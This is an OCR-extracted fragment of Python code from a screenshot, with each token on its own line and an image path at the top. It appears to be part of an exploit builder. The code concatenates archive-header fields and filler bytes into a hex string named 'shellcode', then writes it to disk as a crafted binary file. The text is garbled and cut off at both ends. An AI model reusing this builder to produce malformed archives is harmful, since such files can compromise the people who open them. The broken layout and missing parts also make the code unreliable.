
get_file_content
(
filename
)
    shellcode 
=
 hdr_crc_raw 
+
hdr_size_raw 
+
"010180"
+
 packsize_raw 
\

+
 origsize_raw 
+
"63B0554E20000000"
+
 crc32_raw 
+
"00030A005445"
\

+
 filename_len_raw 
+
filename_raw 
+
"01020304050607080910A1A2A3A4A5A6A7A8A9"
return
 shellcode

def
build_file
(
shellcode
,
 filename
)
:
with
open
(
filename
,
"wb"
)
as
 f
:
f
.
write
(
binascii
.
a2b_hex
(
shellcode
.
upper
(
)
)
)
def
build_file_add
(
shellcode
,
filename
)
:
with
open
(
filename
,
"ab+"
)
as
 f
: